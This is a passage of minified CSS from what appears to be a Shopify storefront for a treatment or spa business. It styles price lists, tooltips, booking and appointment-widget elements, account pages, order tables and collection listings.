16px;margin-bottom:16px;background:var(--beige-dark)}.list-prices li:last-child{margin-bottom:0}.list-prices h6{margin-bottom:8px;font-size:18px;line-height:1.34;font-weight:500}.list-prices .list__entry{font-size:16px;line-height:1.26;font-weight:600}.list-prices li>h6:last-child{margin-bottom:0}.list-prices__tooltip.tooltip{position:absolute;right:16px;bottom:18px;z-index:5}@media screen and (min-width: 651px){.list-prices{display:flex;align-items:flex-start;flex-flow:row wrap;margin:-16px}.list-prices li{min-width:192px;margin:16px}}.tooltip{position:relative}.tooltip button{display:block;padding:0;border:0;border-radius:0;background:0;-webkit-apperance:none;-webkit-appearance:none;appearance:none;transition:opacity var(--transition-default);cursor:default}.tooltip svg{display:block}.tooltip .tooltip__content{position:absolute;bottom:100%;left:50%;transform:translate(-50%);z-index:5;min-width:200px;max-width:250px;padding:8px 12px;margin-bottom:10px;background:var(--dark);font-size:14px;line-height:1.2;color:var(--beige);text-align:center;opacity:0;visibility:hidden;transition:opacity var(--transition-default),visibility var(--transition-default)}.tooltip .tooltip__content:after{content:"";position:absolute;top:100%;left:0;width:100%;height:10px}.tooltip:hover .tooltip__content{opacity:1;visibility:visible}.tooltip--bottom .tooltip__content{top:100%;bottom:auto;margin:10px 0 0}.tooltip--sm .tooltip__content{min-width:96px;font-size:12px;line-height:1.34}.tooltip--text-semibold .tooltip__content{font-weight:600}@media screen and (max-width: 1007px){.tooltip--left-mobile .tooltip__content{right:-10px;left:auto;transform:none}.tooltip--left-mobile .tooltip__content:before{right:13px;left:auto;transform:none}}.treatment-results{padding:32px 0}.treatment-results .treatment__subtitle{margin:0 0 2px;font-size:16px;line-height:1.5;font-weight:500;letter-spacing:2px;text-transform:uppercase}@media screen and (min-width: 1008px){.treatment-results{padding:30px 0}.treatment-results .treatment__subtitle{margin-bottom:14px}}.list-features{list-style:none;font-size:20px;line-height:1.4}.list-features li{position:relative;padding:22px 0 22px 36px;border-bottom:1px solid rgba(51,51,51,.1)}.list-features img{position:absolute;top:24px;left:0;max-width:24px;margin:0}@media screen and (min-width: 651px){.list-features{display:flex;justify-content:space-between;align-items:flex-start;flex-flow:row wrap;margin:-6px 0}.list-features li{max-width:calc(50% - 10px);flex:0 0 calc(50% - 10px);padding:16px 0 16px 32px;margin:6px 0}.list-features img{top:16px}}@media screen and (min-width: 1008px){.list-features{font-size:24px;line-height:1.68}.list-features li{max-width:calc(50% - 16px);flex:0 0 calc(50% - 16px);padding:18px 0 18px 36px}.list-features img{top:26px}}.treatment-content{padding:32px 0}.treatment-content .treatment__entry{font-size:20px;line-height:1.6}.treatment-content .treatment__entry h6{margin:64px 0 8px;font-size:26px;line-height:1.5;color:#c6af93;font-weight:500;letter-spacing:2px;text-transform:uppercase}.treatment-content .treatment__entry h6:first-child{margin-top:0}.treatment-content .treatment__entry h6:last-child{margin-bottom:0}@media screen and (min-width: 651px){.treatment-content{padding:32px 0 120px}}@media screen and (min-width: 1008px){.treatment-content .treatment__entry{font-size:24px;line-height:1.68}.Container .treatment__entry{font-size:14px}}.treatment-bar{position:fixed;right:0;bottom:0;left:0;z-index:90;transform:translateY(100%);padding:16px 0;background:var(--header-background);box-shadow:0 4px 24px #33333314;opacity:0;visibility:hidden;transition:transform var(--transition-default),opacity var(--transition-default),visibility var(--transition-default)}.treatment-bar.is-visible{transform:translateY(0);opacity:1;visibility:visible}.treatment-bar .treatment__shell{position:relative}.treatment-bar .treatment__shell-inner{display:flex;justify-content:space-between;align-items:center;padding:0}.treatment-bar .treatment__to-top{position:absolute;top:50%;left:45px;transform:translateY(-50%);display:none}.treatment-bar .treatment__to-top svg{display:block}.treatment-bar .treatment__to-top .tooltip{pointer-events:none}.treatment-bar .treatment__to-top .tooltip__content{margin-top:24px}.treatment-bar .treatment__to-top:hover .tooltip__content{opacity:1;visibility:visible}.treatment-bar .treatment__title{display:none;padding-right:24px;margin-bottom:0}.treatment-bar .treatment__button{width:100%}@media screen and (min-width: 1008px){.treatment-bar{top:0;bottom:auto;transform:translateY(-100%)}.treatment-bar .treatment__to-top{display:block}.treatment-bar .treatment__content{padding:0 70px}.treatment-bar .treatment__shell-inner{padding:0 16px}.treatment-bar .treatment__title{display:block}.treatment-bar .treatment__button{width:auto}}.booking-details{padding-top:43px}.booking-details .booking__shell-inner{padding:0}.booking-details .booking__head{margin-bottom:64px}.booking-details .booking__link-back{margin-bottom:22px}.booking-details .booking__link-back:last-child{margin-bottom:0}.booking-details .booking__title{margin-bottom:21px}.booking-details .booking__title:last-child{margin-bottom:0}.booking-details .booking__entry{margin-bottom:31px;font-size:24px;line-height:1.68}.booking-details .booking__entry:last-child{margin-bottom:0}@media screen and (min-width: 1008px){.booking-details{padding:44px 0}.booking-details .booking__shell-inner{padding:0 16px}.booking-details .booking__link-back{margin-bottom:20px}.booking-details .booking__title{margin-bottom:23px}.booking-details .booking__entry{margin-bottom:48px}}.list-profiles{display:flex;align-items:flex-start;flex-flow:row wrap}.list-profiles li{width:50%;padding:1%}.list-profiles{list-style:none}.list-profiles li{margin-bottom:32px}.list-profiles li:last-child{margin-bottom:0}.listprices li{list-style-type:none;margin:0 auto 16px;text-align:center}.boxback{background-color:#e7e0d4;padding:8%;width:100%}ul.listprices{display:flex;flex-wrap:wrap;margin-bottom:44px}.pricetexts{text-transform:lowercase!important;font-size:18px!important;font-weight:500}.pricetexts1{text-transform:lowercase!important;font-size:16px!important;font-weight:500}.booking-details .booking__subtitle{font-size:16px;line-height:1.5;font-weight:500;letter-spacing:2px;margin:28px 0 10px;text-transform:uppercase;text-align:center}@media screen and (min-width: 651px){ul.listprices{display:flex;margin-bottom:44px}.listprices li{width:13%;margin:0 2% 0 0;text-align:left}.booking-details .booking__subtitle{margin:0 0 13px;text-align:left}.list-profiles{display:flex;align-items:flex-start;flex-flow:row wrap;margin:-10px -15px}.list-profiles li{padding:10px 15px;margin-bottom:0}}@media screen and (min-width: 1008px){.list-profiles{margin:-16px}.list-profiles li{max-width:12.5%;flex:0 0 12.5%;padding:16px}}.profile{display:block;align-items:center}.profile .profile__image{position:relative;width:80px;height:80px;border-radius:100%;overflow:hidden;margin:0 auto 10px;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.profile .profile__image--background{background:#3336}.profile .profile__content{text-align:center}.profile .profile__title{margin-bottom:6px;font-size:18px;line-height:1.34;font-weight:500}.profile .profile__title:last-child{margin-bottom:0}.profile .profile__button{font-size:16px;line-height:1.26;font-weight:600}.profile .profile__button:hover{text-decoration:underline}.mbo-widget healcode-widget{display:block}.mbo-widget div.healcode{width:auto;padding:59px 16px 32px;margin:0 -16px;background:var(--brown-light);font-size:16px;line-height:1.26;color:var(--dark);font-weight:500;text-align:center}.mbo-widget div.healcode .header{color:inherit}.mbo-widget div.healcode a.action_icon.cart_version{display:none}.mbo-widget div.healcode a.action_icon.my_account_version{float:none;display:inline-block;margin:0 0 16px;font-size:24px;line-height:1.33;color:var(--red);font-weight:400;opacity:.6;text-align:center}.mbo-widget div.healcode a.action_icon .action_text.my_account_text{margin:0;font-size:inherit}.mbo-widget div.healcode h1{font-size:40px;line-height:1.16;text-transform:uppercase;font-family:Avant Garde Book!important;color:var(--red)!important}.mbo-widget div.healcode .header h1{padding:0;border-bottom:0;color:inherit;font-weight:700}.mbo-widget div.healcode .header h1 .healcode-title-text{font-weight:inherit}.mbo-widget div.list_view div.header h1{margin-bottom:38px}.mbo-widget .pre-filters{margin:-12px}.mbo-widget .pre-filters>div{position:relative;min-height:84px;padding:12px;margin:0!important}.mbo-widget #hc-find-appt-spinner{position:absolute;top:35px;left:50%;transform:translate(-50%);background:#ffffff80;border-radius:100%}.mbo-widget .parsley-errors-list{margin:5px 0 -10px;font-size:14px;line-height:inherit;transition:none}.mbo-widget .parsley-errors-list li{border-top:0;padding:0;margin:0}.parsley-errors-list.filled>li{color:inherit;font-weight:500}.mbo-widget div.healcode .header select{height:60px;padding:0 45px 0 24px;border:0;margin:0;background-color:var(--white);background-image:url(chevron-down@2x.png);background-position:right 23px center;background-repeat:no-repeat;background-size:14px 8px;color:var(--dark);line-height:60px;font-weight:500;appearance:none;-webkit-appearance:none}.mbo-widget div.healcode .header select::ms-expand{display:none}.mbo-widget .ui-datepicker{padding:0;width:100%;max-width:413px;margin:0 auto;font-size:16px;line-height:1.26;font-weight:500;text-align:center}.mbo-widget div.healcode .ui-widget{font-family:inherit;font-size:inherit}.mbo-widget div.healcode .ui-widget-content{border:0;background:none;color:inherit}.mbo-widget div.healcode .ui-widget-content .ui-icon{position:static;width:9px;height:9px;margin:0;background:none!important;cursor:pointer}.mbo-widget div.healcode .ui-widget-content .ui-icon:before{content:"";position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px}.mbo-widget div.healcode .ui-icon:after{content:"";position:absolute;top:0;left:0;width:9px;height:9px;border-top:2px solid currentColor;border-right:2px solid currentColor}.mbo-widget div.healcode .ui-state-hover,.mbo-widget div.healcode .ui-widget-content .ui-state-hover,.mbo-widget div.healcode .ui-widget-header .ui-state-hover,.mbo-widget div.healcode .ui-state-focus,.mbo-widget div.healcode .ui-widget-content .ui-state-focus,.mbo-widget div.healcode .ui-widget-header .ui-state-focus{border:0;background:none;font-weight:inherit}.mbo-widget .ui-datepicker .ui-datepicker-prev,.mbo-widget .ui-datepicker .ui-datepicker-next{top:50%;width:9px;height:9px;margin-top:-4px}.mbo-widget .ui-datepicker .ui-datepicker-prev{transform:rotate(-135deg);left:2px}.mbo-widget .ui-datepicker .ui-datepicker-next{transform:rotate(45deg);right:2px}.mbo-widget div.healcode .ui-corner-all{border-radius:0}.mbo-widget div.healcode .ui-widget-header{padding:0;border:0;margin-bottom:14px;background:none;color:inherit;font-weight:inherit}.mbo-widget div.healcode .ui-widget-header a{color:inherit}.mbo-widget div.healcode .ui-datepicker .ui-datepicker-title{margin:0 20px;font-size:inherit;line-height:inherit}.mbo-widget .ui-datepicker table,.mbo-widget div.healcode .ui-datepicker tr{font-size:inherit}.mbo-widget .ui-datepicker th{padding:10px 5px;font-size:12px;line-height:1.34;color:var(--dark);font-weight:inherit;opacity:.6}.mbo-widget div.healcode .ui-datepicker td{line-height:inherit}.mbo-widget div.list_view td{padding:6px 2px 7px!important}.mbo-widget div.healcode .ui-state-disabled,.mbo-widget div.healcode .ui-widget-content .ui-state-disabled,.mbo-widget div.healcode .ui-widget-header .ui-state-disabled{opacity:.3}.mbo-widget div.healcode .ui-state-default,.mbo-widget div.healcode .ui-widget-content .ui-state-default,.mbo-widget div.healcode .ui-widget-header .ui-state-default{border:0;border-radius:100%;background:none;color:inherit;font-weight:inherit}.mbo-widget div.healcode .ui-state-active,.mbo-widget div.healcode .ui-widget-content .ui-state-active,.mbo-widget div.healcode .ui-widget-header .ui-state-active{border:0;border-radius:100%;background:var(--dark);color:var(--white);font-weight:inherit}.mbo-widget .ui-datepicker td span,.mbo-widget .ui-datepicker td a{display:flex;justify-content:center;align-items:center;width:36px;height:36px;padding:0 3px;margin:0 auto;text-align:inherit;transition:background var(--transition-default),color var(--transition-default)}.mbo-widget div.healcode .ui-state-default:not(.ui-state-highlight):hover,.mbo-widget div.healcode .ui-widget-content .ui-state-default:not(.ui-state-highlight):hover,.mbo-widget div.healcode .ui-widget-header .ui-state-default:not(.ui-state-highlight):hover{background:#3333331f}.mbo-widget div.healcode.appointments a.signup_now.appointment{margin:0}.mbo-widget div.healcode a.signup_now.appointment,.mbo-widget div.healcode input.signup_now.appointment{position:relative;z-index:5;display:inline-block;width:100%;padding:19px 32px;border:1px solid var(--red);border-radius:0;background:transparent;font-size:16px;line-height:1.25;color:var(--beige);font-weight:500;letter-spacing:0;text-transform:none}.mbo-widget div.healcode .signup_now.appointment:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;transform:scale(1);transform-origin:left center;z-index:-1;width:100%;height:100%;background:#d25125;transition:transform .45s cubic-bezier(.785,.135,.15,.86)}.mbo-widget div.healcode .signup_now.appointment:hover{border-color:var(--red);background:transparent;color:var(--red)}.mbo-widget div.healcode .signup_now.appointment:hover:before{transform-origin:right center;transform:scaleX(0)}.mbo-widget .hc_footer{margin-top:32px;text-align:center}.mbo-widget .hc_footer>a{display:block}.mbo-widget .hc_footer img{width:99px;height:auto}@media screen and (min-width: 651px){.mbo-widget div.healcode{padding:56px;margin:0}.mbo-widget .pre-filters{margin:-16px}.mbo-widget .pre-filters>div{padding:16px;margin:0!important}.mbo-widget .ui-datepicker .ui-datepicker-prev{left:7px}.mbo-widget .ui-datepicker .ui-datepicker-next{right:7px}.mbo-widget .ui-datepicker th{font-size:14px;line-height:1.29}.mbo-widget .ui-datepicker td span,.mbo-widget .ui-datepicker td a{width:48px;height:48px}.mbo-widget div.list_view td{padding:5px 2px 6px!important}.mbo-widget .parsley-errors-list{margin-bottom:-22px}}@media screen and (min-width: 1008px){.mbo-widget div.healcode{text-align:left}.mbo-widget div.healcode h1{font-size:50px;line-height:1.2}.mbo-widget .pre-filters:after{content:"";display:table;clear:both;line-height:0}.mbo-widget .pre-filters>div{width:50%}.mbo-widget .pre-filters>div:nth-child(2),.mbo-widget .pre-filters>div:nth-child(4){float:left}.mbo-widget .pre-filters>div:nth-child(3){float:right;margin-top:-94px!important}.mbo-widget div.healcode .ui-widget-content{margin-bottom:-16px}.mbo-widget .parsley-errors-list{position:absolute;bottom:-6px;left:16px;margin:0}.mbo-widget .hc_footer{position:absolute;bottom:64px;left:56px;z-index:5;margin-top:0;text-align:left}}@media screen and (min-width: 1200px){.mbo-widget div.healcode{padding:56px 112px 85px}.mbo-widget .hc_footer{left:112px}}.mbo-widget div.healcode.appointments .healcode-appointments{padding:60px 0 20px;margin:0;text-align:left}.mbo-widget div.healcode.appointments .healcode-appointments .appointment-date-block{margin-bottom:20px}.mbo-widget div.healcode.appointments .healcode-appointments .appointment-date-block:last-child{margin-bottom:0}.mbo-widget div.healcode.appointments .healcode-appointments .appointment-date-block:after{content:"";clear:both;display:table;line-height:0}.mbo-widget div.list_view div.header h1.healcode-date-label{margin-bottom:16px;font-size:18px;line-height:1.34;font-weight:500;text-transform:none}.mbo-widget div.list_view div.header h1.healcode-date-label:last-child{margin-bottom:0}.mbo-widget div.healcode.appointments .healcode-trainer{margin:20px -12px -12px 0}.mbo-widget div.healcode.appointments .healcode-trainer:first-of-type{margin-top:0}.mbo-widget div.healcode.appointments .healcode-trainer:after{content:"";display:table;clear:both;line-height:0}.mbo-widget div.healcode.appointments .trainer-label{display:block;padding-right:12px;margin-bottom:8px;font-size:16px;line-height:1.34;font-weight:500}.mbo-widget div.healcode.appointments .trainer-label:last-child{margin-bottom:0}.mbo-widget .appointment{float:left;margin:0 12px 12px 0}.mbo-widget .appointment:first-of-type{clear:left}.mbo-widget div.healcode.appointments .appointment a.hc-button{display:block;min-width:138px;padding:13px 20px;border-radius:0;margin:0;background:#33333314;font-size:16px;line-height:1.25;color:var(--dark);font-weight:500;letter-spacing:0}.mbo-widget div.healcode.appointments .appointment a.hc-button:hover{background:var(--beige);color:var(--dark)}@media screen and (min-width: 651px){.mbo-widget div.healcode.appointments .healcode-trainer{margin:20px -22px -20px 0}.mbo-widget div.healcode.appointments .trainer-label{padding-right:22px}.mbo-widget .appointment{margin:0 22px 22px 0}.mbo-widget div.healcode.appointments .appointment a.hc-button{min-width:154px}}@media screen and (min-width: 1008px){.mbo-widget div.healcode.appointments .healcode-appointments{padding-bottom:115px}}@media screen and (min-width: 1200px){.mbo-widget div.healcode.appointments .healcode-appointments{padding-bottom:86px}}.Form--center{text-align:center}.Form__Header{margin-bottom:11px}.Form__Title{margin-bottom:20px;font-size:36px;line-height:1.22;text-transform:uppercase}.Form__Title:last-child{margin-bottom:0}.Form__Body,.Form__Actions{max-width:416px;margin-right:auto;margin-left:auto}.Form__Group{margin-bottom:13px}.Form__Group:last-child{margin-bottom:0}.Form__Actions{margin-top:30px}.Form__Actions:first-child{margin-top:0}.Form--spacingTight .Form__Item{margin-bottom:13px}.Form--spacingTight .Form__Item:last-child{margin-bottom:0}.Form__Input-Primary{display:block;width:100%;padding:21px 0;border:0;border-bottom:1px solid rgba(51,51,51,.2);border-radius:0;background:transparent;font-family:inherit;font-size:16px;line-height:1.25;color:var(--ink);font-weight:500;-webkit-appearance:none;appearance:none}.Form__Input-Primary::placeholder{color:var(--ink);opacity:1}.Form__Input-Primary:focus-visible{border-bottom-color:var(--ink);outline:none}.Form__FloatingLabel{display:none}.Form__Submit:first-child{margin-top:0}.Form__Help{margin-top:23px;font-size:14px;line-height:1.57}.Form__Help:first-child{margin-top:0}.Form__Hint{margin-top:18px}.Form__Hint:first-child{margin-top:0}.Form__Hint-Label{display:block;font-weight:500;overflow:hidden}.Form__Hint-Label span{position:relative;padding:0 23px;text-align:center}.Form__Hint-Label span:before,.Form__Hint-Label span:after{content:"";position:absolute;top:12px;width:100vw;height:1px;background:#3333}.Form__Hint-Label span:before{right:100%}.Form__Hint-Label span:after{left:100%}.Form__Hint-Submit{display:block;margin-top:23px}.Form__Hint-Submit:first-child{margin-top:0}.Form--spacingTight .Form__Alert{margin-bottom:10px}.Form--spacingTight .Form__Alert:last-child{margin-bottom:0}@media screen and (min-width: 1008px){.Form__Header{margin-bottom:20px}.Form__Actions{margin-top:16px}.Form__Help{margin-top:19px;font-size:16px;line-height:1.25}.Form__Hint{margin-top:21px}}.account{padding:17px 0 75px;font-weight:500}.account .account__head{margin-bottom:32px}.account .account__head:last-child{margin-bottom:0}.account .account__title{font-size:48px;line-height:1.18;text-transform:uppercase}.account .account__sidebar{padding-left:12px;margin-bottom:59px}.account .account__sidebar:last-child{margin-bottom:0}.account .account__list{font-size:18px;line-height:1.34;list-style:none}.account .account__list li{position:relative;margin-bottom:25px}.account .account__list li:last-child{margin-bottom:0}.account .account__list li:before{content:"";position:absolute;top:5px;left:-10px;width:2px;height:13px;background:var(--red);opacity:0;visibility:hidden;transition:opacity var(--transition-default),visibility var(--transition-default)}.account .account__list li.is-active:before{opacity:1;visibility:visible}.account .account__list a{position:relative;padding-right:32px;color:var(--grey);transition:color var(--transition-default)}.account .account__list a:hover,.account .account__list li.is-active a{color:var(--dark)}.account .account__list li.is-active a{pointer-events:none}.account .account__list svg{position:absolute;top:0;right:0;color:var(--grey)}.account .account__subtitle{margin-bottom:34px;font-size:24px;line-height:1.34;font-weight:600}.account .account__subtitle:last-child{margin-bottom:0}.account .account__subtitle span{display:block}.account .account__subtitle--alt{margin-bottom:18px}.account .account__info__list{max-width:673px;margin:-15px;font-size:16px;line-height:1.5;list-style:none}.account .account__info__list li{padding:15px}.account .account__info__list h6{margin-bottom:5px;font-size:12px;line-height:1.34;font-weight:inherit;letter-spacing:2px;text-transform:uppercase;opacity:.6}.account .account__info__list h6:last-child{margin-bottom:0}.account .account__actions{margin-top:29px}.account .account__actions:first-child{margin-top:0}.account .account__button{margin-top:32px}.account .account__button:first-child{margin-top:0}.account .account__button .Button{width:100%}.account .account__button-new{margin-top:20px}.account .account__addresses{margin-top:61px}.account .account__addresses:first-child{margin-top:0}.account .account__order__addresses{display:flex;flex-flow:row wrap;margin:-16px -32px;list-style:none}.account .account__order__addresses li{padding:16px 32px}.account .account__order__list{margin:0 -12px;font-size:14px;line-height:1.71;font-weight:400;list-style:none}.account .account__order__list li{padding:0 12px}.account .account__order__list strong{font-weight:600}.account .account__order{margin-bottom:24px}.account .account__order:last-child{margin-bottom:0}.account .account__table{margin-bottom:62px}.account .account__table:last-child{margin-bottom:0}.account .account__breadcrumb{display:flex;flex-flow:row wrap;list-style:none;margin:0 -10px 23px;font-size:16px;line-height:1.26;font-weight:500}.account .account__breadcrumb li{position:relative;padding:0 10px}.account .account__breadcrumb li:after{content:"";position:absolute;top:8px;right:0;transform:translate(50%);width:4px;height:4px;border-radius:100%;background:currentColor}.account .account__breadcrumb li:last-child:after{display:none}.account .account__breadcrumb a{text-decoration:none;transition:color var(--transition-default)}.account .account__breadcrumb a:hover{color:var(--red);text-decoration:none}.account .account__pagination:first-child{margin-top:0}.account .account__tabs-nav{margin-bottom:30px;font-size:18px;line-height:1.11;font-weight:500}.account .account__tabs-nav:last-child{margin-bottom:0}.account .account__tabs-nav ul{display:flex;flex-flow:row wrap;margin:-16px;list-style:none}.account .account__tabs-nav li{width:50%;max-width:50%;flex:0 0 50%;padding:16px}.account .account__tabs-nav a{display:block;padding-bottom:10px;border-bottom:2px solid transparent;color:var(--grey);transition:border var(--transition-default),color var(--transition-default)}.account .account__tabs-nav .is-active a{border-bottom-color:var(--red);color:var(--dark);pointer-events:none}.account .account__tabs-nav a:hover{color:var(--dark)}.account .account__tabs__item{display:none}.account .account__tabs__item.is-active{display:block;animation:show .6s}.account .account__orders{padding-bottom:35px}@media screen and (min-width: 651px){.account{padding:41px 0}.account .account__list li{margin-bottom:16px}.account .account__subtitle{position:relative;padding-right:230px;margin-bottom:18px}.account .account__subtitle--alt{margin-bottom:9px}.account .account__button-new{position:absolute;right:0;bottom:0}.account .account__info__list{display:flex;flex-flow:row wrap}.account .account__info__list li{flex:0 0 50%;max-width:50%}.account .account__order__list{display:flex;flex-flow:row wrap;margin:-6px -12px 16px}.account .account__order__list:last-child{margin-bottom:-6px}.account .account__order__list li{padding:6px 12px}.account .account__pagination{margin-top:64px}.account .account__button .Button:not(.Button--full){width:auto}.account .account__tabs-nav{margin-bottom:30px}.account .account__tabs-nav ul{margin:-8px}.account .account__tabs-nav li{width:auto;max-width:100%;flex:0 0 auto;padding:8px}}@media screen and (min-width: 1008px){.account .account__head{margin-bottom:101px}.account .account__title{font-size:56px;line-height:1.2}.account .account__body{display:flex;flex-flow:row nowrap}.account .account__sidebar{flex:0 0 260px;width:260px;padding-left:0;margin-bottom:0}.account .account__content{flex:1;padding-left:35px}.account .account__orders{padding-bottom:0}}@media screen and (min-width: 1100px){.account .account__sidebar{flex:0 0 300px;width:300px}}.address{font-size:16px;line-height:1.5}.address .address__title{margin-bottom:12px;font-size:20px;line-height:1.2;font-weight:600}.address .address__title:last-child{margin-bottom:0}.address .address__actions{margin-top:10px}.address .address__actions:first-child{margin-top:0}.address .address__link{margin-right:28px}.address .address__link:last-child{margin-right:0}@media screen and (min-width: 651px){.address .address__link{margin-right:12px}}.Rte table,.Table{font-size:12px;line-height:1.33;font-weight:500;white-space:normal}.Rte table a,.Table a{transition:color var(--transition-default);text-decoration:none}.Rte table a:hover,.Table a:hover{color:var(--red)}.Rte table strong,.Table strong{font-weight:600}.Rte table thead,.Table thead{background:#3333331a}.Rte table th,.Table th{height:39px;padding:8px 6px;border-bottom:0;font-size:10px;line-height:1.6;font-weight:inherit;letter-spacing:1px}.Rte table td,.Table td{padding:8px 6px;text-align:center}.Table td:first-child,.Table tfoot td:empty+td,.Table th:first-child{padding-left:16px}.Table td:last-child,.Table th:last-child{padding-right:16px;text-align:right}@media screen and (min-width: 651px){.Rte table,.Table{font-size:14px;line-height:1.71}.Rte table th,.Table th{padding:12px 16px;line-height:1.33;letter-spacing:2px}.Rte table td,.Table td{padding:16px}.Table td:first-child,.Table tfoot td:empty+td,.Table th:first-child{padding-left:16px}.Table td:last-child,.Table th:last-child{padding-right:16px}}@media screen and (max-width: 650px){.Rte tbody,.Table tbody{position:relative}.Rte tbody:before,.Rte tbody:after,.Table tbody:before,.Table tbody:after{content:"";position:absolute;top:0;bottom:0;width:16px;background:var(--background)}.Rte tbody:before,.Table tbody:before{left:0}.Rte tbody:after,.Table tbody:after{right:0}}.AccountTableWrapper{margin:0 -16px}@media screen and (min-width: 1008px){.AccountTableWrapper{margin:0;overflow:auto}.AccountTableWrapper__table{padding:0}}.AccountTable{min-width:350px}.AccountTable th:nth-child(3),.AccountTable td:nth-child(3),.AccountTable th:nth-child(4),.AccountTable td:nth-child(4){text-align:center}@media screen and (min-width: 651px){.AccountTable th:nth-child(3),.AccountTable td:nth-child(3),.AccountTable th:nth-child(4),.AccountTable td:nth-child(4){text-align:left}.AccountTable th:nth-child(1){width:92px}.AccountTable th:nth-child(2){width:222px}.AccountTable th:nth-child(3){width:159px}.AccountTable th:nth-child(4){width:184px}.AccountTable th:nth-child(5){width:96px}}.AccountTableOrder th:nth-child(2),.AccountTableOrder td:nth-child(2),.AccountTableOrder th:nth-child(3),.AccountTableOrder td:nth-child(3){text-align:center}.AccountTableOrder th:nth-child(4),.AccountTableOrder td:nth-child(4){text-align:right}.AccountTableOrder th:nth-child(4){width:69px}.AccountTableOrder th:nth-child(5){width:76px}@media screen and (max-width: 650px){.AccountTableOrder{line-height:1.67}.AccountTableOrder td{vertical-align:top;padding-top:16px;padding-bottom:16px}.AccountTableOrder tr:nth-child(4) td,.AccountTableOrder tr:nth-child(5) td{padding-top:24px;padding-bottom:24px;font-size:14px;line-height:1.71}}@media screen and (min-width: 651px){.AccountTableOrder th:nth-child(2),.AccountTableOrder td:nth-child(2),.AccountTableOrder th:nth-child(3),.AccountTableOrder td:nth-child(3),.AccountTableOrder th:nth-child(4),.AccountTableOrder td:nth-child(4){text-align:left}}.schedule{max-width:753px;padding-bottom:32px;border-bottom:1px solid transparent;margin-top:27px;font-size:16px;line-height:1.25;font-weight:500}.schedule:first-child{margin-top:0}.schedule .schedule__head{margin-bottom:24px}.schedule .schedule__head:last-child{margin-bottom:0}.schedule .schedule__title{margin-bottom:8px;font-size:24px;line-height:1.33;font-weight:600}.schedule .schedule__title:last-child{margin-bottom:0}.schedule .schedule__meta{margin-bottom:8px;color:#3336}.schedule .schedule__meta:last-child{margin-bottom:0}.schedule .schedule__profile{display:flex;align-items:center}.schedule .schedule__profile-image{position:relative;width:40px;height:40px;border-radius:100%;background:#3336;overflow:hidden}.schedule .schedule__profile-image img{position:absolute;width:100%;max-width:none;height:100%;object-position:center;object-fit:cover;-o-object-fit:cover;font-family:"object-fit: cover;"}.schedule .schedule__profile-title{padding-left:11px;font-size:16px;line-height:1.25;font-weight:500}.schedule .schedule__list{display:flex;flex-flow:row wrap;margin:-4px -4px 20px;list-style:none}.schedule .schedule__list:last-child{margin-bottom:-4px}.schedule .schedule__list li{position:relative;padding-left:24px;margin:4px 30px 4px 4px}.schedule .schedule__list li:last-child{margin-right:0}.schedule .schedule__list svg{position:absolute;top:2px;left:0}.schedule .schedule__actions{display:flex;flex-flow:row wrap;margin:18px -8px -6px}.schedule .schedule__actions>*{margin:8px}.schedule .schedule__actions:first-child{margin-top:-6px}@media screen and (min-width: 651px){.schedule{position:relative;border-bottom-color:#3333331a;margin-top:30px}.schedule .schedule__head{padding-right:300px}.schedule .schedule__title{font-size:24px}.schedule .schedule__list{margin:-16px}.schedule .schedule__list li{padding:0 1px 0 24px;margin:16px}.schedule .schedule__profile{position:absolute;top:10px;right:0;max-width:280px}.schedule .schedule__actions{margin:20px -6px -6px}.schedule .schedule__actions>*{margin:6px}}.supports-hover .SidebarMenu .Link--primary:hover{color:var(--red)}.SidebarMenu .Drawer__Footer{justify-content:flex-start;flex-flow:row wrap;color:var(--dark)}.SidebarMenu__Nav--primary{padding-top:36px}.SidebarMenu__Nav--secondary{margin-top:0}.SidebarMenu__Link{display:block;margin:18px 0;color:var(--text-color);font-weight:600}.SidebarMenu__Social{display:flex;justify-content:flex-start;width:100%;padding:0;margin:0 -13px}.SidebarMenu__Social .HorizontalList__Item{padding:0 13px;margin:0}.SidebarMenu__Social .HorizontalList__Item>.Link,.SidebarMenu__Social span,.SidebarMenu__Social svg{display:block}.SidebarMenu__Social span:before{display:none}@media screen and (min-width: 1008px){.SidebarMenu__Nav--primary{padding-top:69px}.SidebarMenu__Link{margin:31px 0;font-weight:600}}.collection-list-alt{padding:64px 0}.collection-list-alt__head{margin-bottom:30px;text-align:center}.collection-list-alt__title-small{margin-bottom:12px;font-size:16px;line-height:1.2;letter-spacing:4px;text-transform:uppercase}.collection-list-alt__title-small:last-child{margin-bottom:0}.collection-list-alt__title-large{margin-bottom:14px;font-size:40px;line-height:1.18;color:var(--red);font-weight:700;text-transform:uppercase;letter-spacing:0px}.collection-list-alt__title-large:last-child{margin-bottom:0}.collection-list-alt__item{margin-bottom:40px}.collection-list-alt__item:last-child{margin-bottom:0}.collection-item{position:relative}.collection-item__image{position:relative;padding-top:140%;margin-bottom:20px;overflow:hidden}.collection-item__image:last-child{margin-bottom:0}.collection-item__image a{position:absolute;top:0;left:0;z-index:5;width:100%;height:100%;display:block;transition:transform 8s cubic-bezier(.25,.46,.45,.94)}.collection-item__image .textoverimage a{text-decoration:underline}.collection-item__image .textoverimage{width:60%}.collection-item__image--overlay a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,#040404a6,#36363633)}.collection-item__image a:hover{transform:scale(1.2)}.collection-item__subtitle{margin-bottom:6px;color:inherit}.collection-item__subtitle:last-child{margin-bottom:0}.collection-item__title{margin-bottom:6px;color:inherit;margin-top:0}.collection-item__title:last-child{margin-bottom:0}.collection-item .Button{margin-top:10px}.collection-item .Button:first-child{margin-top:0}html[lang=fr] .widget_en,html[lang=en] .widget_fr{display:none!important}#shopify-section-template--15774222352639__main p{font-size:24px}#section-template--15774221631743__16468390632acfb54e{background:#fbf7f1!important}h2.Heading.u-h3-alt{font-size:72px;text-transform:uppercase}h1.CollectionInner__Title{font-family:Avant Garde Book;font-weight:400!important}#shopify-section-template--15774221795583__treatment-hero .treatment__subtitle,#shopify-section-template--15774222549247__treatment-hero .treatment__subtitle,#shopify-section-template--15774222614783__treatment-hero .treatment__subtitle{display:none}h6.p1{margin-bottom:15px;font-size:26px!important;line-height:1.3;color:#c6af93;font-weight:400;text-transform:uppercase;margin-top:15px}#shopify-section-template--15774222352639__main h1{color:#c85a35}#shopify-section-template--15944664023295__main{display:none}#shopify-section-template--15944663957759__main .PageHeader h1.SectionHeader__Heading{color:var(--red)}.treatment__content .Button-link,.collection-item__content 